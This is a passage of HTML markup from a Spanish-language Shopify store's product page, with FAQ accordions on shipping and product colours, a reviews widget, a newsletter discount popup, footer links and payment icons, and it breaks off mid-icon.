                    id="CollapsibleAccordion-collapsible_row_hC3gTF-template--15515599831098__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hC3gTF-template--15515599831098__collapsible_content_7wceMn"
                  >
                    <p>Si el producto está en stock, el envío se realiza entre 48 y 72 horas según tu ubicación. Si adquiriste un producto fuera de stock, nos pondremos en contacto para coordinar tu pedido, que será creado a mano desde cero por nuestras artesanas.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_A8RmGB-template--15515599831098__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿El color del producto es igual a las fotos?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--15515599831098__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--15515599831098__collapsible_content_7wceMn"
                  >
                    <p>Respetamos al máximo los colores en nuestras imágenes para que sean lo más fieles posible a la realidad. No usamos luces artificiales que puedan sobresaturarlas. En resumen: todo lo que ves es tal cual como es.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--15515599831098__173439022479f96b5b" class="shopify-section section"><div class=""><div id="shopify-block-Ad08xV3JPSnlPZjJrU__loox_reviews_loox_dynamic_section_caQXYz" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	
	
		data-product-id="4546371682362"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15515599831098__related-products" class="shopify-section section"><link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-price.css?v=116010604417246430981745084834" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//mongo.com.mx/cdn/shop/t/9/assets/section-related-products.css?v=80324771040738084201745084835"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/quick-add.css?v=46121616081049812921745084835" media="print" onload="this.media='all'">
  <script src="//mongo.com.mx/cdn/shop/t/9/assets/quick-add.js?v=140177525337133992761745084835" defer="defer"></script><style data-shopify>.section-template--15515599831098__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15515599831098__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--15515599831098__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15515599831098__related-products&product_id=4546371682362&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--15515599831098__related-products .price-item--regular, #shopify-section-template--15515599831098__related-products .price-item--sale {font-size: 14px !important; font-weight: 500 !important;} #shopify-section-template--15515599831098__related-products .loox-rating {display: none !important;} </style></section><section id="shopify-section-template--15515599831098__17308186808f642b5a" class="shopify-section section"><div class=""></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//mongo.com.mx/cdn/shop/t/9/assets/section-promo-popup.css?v=175993886525155844911745084835" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131745084834" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/newsletter-section.css?v=34202919601334509171745084835" rel="stylesheet" type="text/css" media="all" />
<link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="false"
    data-timer-duration="3"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__image">
          <img src="//mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=800" alt="" srcset="//mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=100 100w, //mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="title h1">
                ¿Te gustaría un 10% de descuento?
              </span></h2><div class="popup-modal__email-form">
          <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Correo electrónico"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Correo electrónico
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
                id="Subscribe"
                aria-label="Suscribirse"
              >
                Lo Quiero
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No gracias</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=800" alt="" srcset="//mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=100 100w, //mongo.com.mx/cdn/shop/files/1735942161668.jpg?v=1735943539&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="title h1">
                Aqui tienes
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utilice el código a continuación para obtener un 10% de descuento en todo su pedido!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="MONGO10"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Codigo de Descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Codigo de Descuento:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Copiado con Exito!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15515599896634__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//mongo.com.mx/cdn/shop/t/9/assets/section-footer.css?v=62500012057406143751745084835" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-social.css?v=52211663153726659061745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341745084835" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mongo.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091745084834" media="print" onload="this.media='all'">

<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-list-social.css?v=52211663153726659061745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101745084834" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341745084835" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mongo.com.mx/cdn/shop/t/9/assets/component-card.css?v=180903973818295873091745084834" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15515599896634__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15515599896634__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--15515599896634__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//mongo.com.mx/cdn/shop/files/mongo-logo.png?v=1614314295&width=150, //mongo.com.mx/cdn/shop/files/mongo-logo.png?v=1614314295&width=300 2x"
                              src="//mongo.com.mx/cdn/shop/files/mongo-logo.png?v=1614314295&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="1000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Navegacion</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/casa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Casa
                            </a>
                          </li><li>
                            <a
                              href="/collections/estilo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Estilo
                            </a>
                          </li><li>
                            <a
                              href="/collections/mongos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mongos
                            </a>
                          </li><li>
                            <a
                              href="/collections/accesorios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accesorios
                            </a>
                          </li><li>
                            <a
                              href="/pages/acerca-de"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fundación
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-codiiones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/cuidados"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidados
                            </a>
                          </li><li>
                            <a
                              href="/pages/devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devoluciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/mongomexico" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/mongomexico/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" 